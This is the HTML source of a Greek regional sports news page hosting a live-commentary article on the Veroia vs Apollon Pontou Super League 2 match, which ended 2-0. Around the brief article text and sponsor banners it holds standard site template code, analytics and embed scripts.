

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45
body_size: 15465
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="SUPER LEAGUE,LIVE,ΠΟΔΟΣΦΑΙΡΟ,ΒΕΡΟΙΑ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)" />
	<meta property="og:description" content="Παρακολουθήστε στις 2.45μμ σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 12ης αγωνιστικής της SL2 2022-2023, μεταξύ ΒΕΡΟΙΑΣ - Απόλλωνα Πόντου. Τον αγώνα προσφέρουν: &amp;nbsp;" />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)" />
	<meta name="twitter:description" content="Παρακολουθήστε στις 2.45μμ σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 12ης αγωνιστικής της SL2 2022-2023, μεταξύ ΒΕΡΟΙΑΣ - Απόλλωνα Πόντου. Τον αγώνα προσφέρουν: &amp;nbsp;" />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_M.jpg" />
	<meta name="twitter:image:alt" content="** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)" />
	<meta name="description" content="Παρακολουθήστε στις 2.45μμ σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 12ης αγωνιστικής της SL2 2022-2023, μεταξύ ΒΕΡΟΙΑΣ - Απόλλωνα Πόντου...." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)</title>
	<link href="/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=589&amp;id=27247-live-veroia-apollon-pontou-14-45&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"606b436eb34b95695372da105d2af18b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45",
                    "headline": "** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_Generic.jpg"
                    ],
                    "datePublished": "2023-01-22T12:15:00+02:00",
                    "dateModified": "2023-01-22T16:39:02+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "SUPER LEAGUE,LIVE,ΠΟΔΟΣΦΑΙΡΟ,ΒΕΡΟΙΑ",
                    "description": "Παρακολουθήστε στις 2.45μμ σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 12ης αγωνιστικής της SL2 2022-2023, μεταξύ ΒΕΡΟΙΑΣ - Απόλλωνα Πόντου. Τον αγώνα προσφέρουν:",
                    "articleBody": "Παρακολουθήστε στις 2.45μμ σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 12ης αγωνιστικής της SL2 2022-2023, μεταξύ ΒΕΡΟΙΑΣ - Απόλλωνα Πόντου. Τον αγώνα προσφέρουν:"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild active"><a href="https://www.kerkidasport.gr/"  class=" first haschild active" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/home/ola-ta-arthra"  class=" first active" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/home/ola-ta-arthra" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/dec3642fb2fa81d131b71f104297cd09_XL.jpg" alt="** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/home/ola-ta-arthra/27247-live-veroia-apollon-pontou-14-45" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-01-22T12:15:00+02:00" itemprop="datePublished">
							Ιαν 22, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 3064 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)				</h1>
				
                                             <div class="itemIntroText"> <p>
	Παρακολουθήστε στις 2.45μμ σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 12ης αγωνιστικής της SL2 2022-2023, μεταξύ ΒΕΡΟΙΑΣ - Απόλλωνα Πόντου. Τον αγώνα προσφέρουν:</p>
 </div>
                                                            <div class="itemFullText"> 
<p style="text-align: center;">
	<a href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank"><img alt="" src="/images/banners/cofgo.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; width: 370px; height: 130px; margin: 3px;" /></a><a href="https://www.facebook.com/Rev.cofeeup/" target="_blank"><img alt="" class="cke-resize" src="/images/banners/21xatzo.jpg" style="border-width: 1px; border-style: solid; margin: 3px; height: 130px; width: 370px;" /></a><a href="https://www.kerkidasport.gr/ektos-athlitismoy/25384-frontida-kai-ygeia-sto-spiti" target="_blank"><img alt="" class="cke-resize" src="/images/banners/frontyg22.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; margin: 3px; width: 370px; height: 160px;" /></a><a href="https://www.kerkidasport.gr/ektos-athlitismoy/26086-poioi-kerdisan-ta-dora-stin-klirosi-tou-mazi-market"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/banners/xorigoi/mazimarkets.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; margin: 3px; height: 160px; width: 370px;" /></a></p>
<div data-eid="3234204182568351662" id="LB24_LIVE_CONTENT">
	&nbsp;</div>
<script src="https://v.24liveblog.com/24.js"></script> </div>
               
               
               				
				
